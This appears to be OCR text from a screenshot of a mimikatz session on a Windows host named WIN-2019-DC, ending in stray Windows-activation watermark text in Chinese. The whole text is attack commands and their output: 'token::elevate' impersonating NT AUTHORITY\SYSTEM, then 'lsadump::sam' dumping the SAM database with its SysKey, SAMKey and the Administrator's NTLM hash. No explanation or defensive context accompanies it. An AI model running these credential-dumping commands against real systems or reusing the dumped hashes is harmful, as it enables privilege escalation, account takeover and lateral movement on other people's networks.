 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
584     {0;000003e7} 1 D 43355          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0009f259} 1 D 16514744    WLAQ\Administrator      S-1-5-21-160213220-343523822-3012469542-500     (18g,26p)       Primar
y
 * Thread Token  : {0;000003e7} 1 D 19214284    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-2019-DC
SysKey : 63bb4359d9e4b338c0ca89637ef44976
Local SID : S-1-5-21-3530677750-3285711285-1838425619
SAMKey : 8846e4924c42caaae8a6aa340d1ad3de
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a3101e2adce41a4d7b62dcbd25911391
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
激活 Window
转到"设置"以激活